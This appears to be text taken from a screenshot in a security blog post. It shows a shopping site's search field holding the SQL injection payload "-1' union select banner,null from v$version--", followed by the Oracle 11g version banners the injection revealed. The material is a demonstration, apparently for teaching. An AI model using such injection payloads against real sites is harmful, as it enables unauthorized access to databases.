 WE LIKE TO
SHOP
-1' union select banner,null from v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
AaronLuo's Blog from byAaronluo.github.io